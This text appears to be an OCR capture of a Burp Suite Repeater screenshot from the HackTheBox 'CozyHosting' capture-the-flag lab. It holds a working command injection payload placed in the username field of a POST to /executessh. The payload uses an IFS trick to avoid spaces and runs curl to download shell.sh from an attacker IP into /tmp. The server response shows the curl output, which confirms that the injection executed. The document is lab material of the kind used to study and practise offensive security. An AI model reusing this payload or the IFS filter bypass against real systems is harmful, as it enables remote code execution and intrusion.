 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=43BF232AD06946C5B5CE6A4337F69B2E
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=
$(IFS=_;command='curl_http://10.10.14.134:80/shell.sh_--output_/tmp/shell.sh';$comman
d)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Sep 2023 13:59:41 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=  % Total    % Received % Xferd  Average
Speed   Time    Time     Time  Current                                 Dload  Upload
Total   Spent    Left  Speed  0     0    0     0    0     0      0      0 --:--:--
--:--:-- --:--:--     0100    55  100    55    0     0    256      0 --:--:--
--:--:-- --:--:--   257usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]           [-E
log_file] [-e escape_char] [-F configfile] [-I pkcs11]           [-i identity_file]
[-J [user@]host[:port]] [-L address]           [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port]           [-Q query_option] [-R address] [-S ctl_path]
[-W host:port]           [-w local_tun[:remote_tun]] destination [command [argument
...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 11
Done 1,134 bytes | 273 millis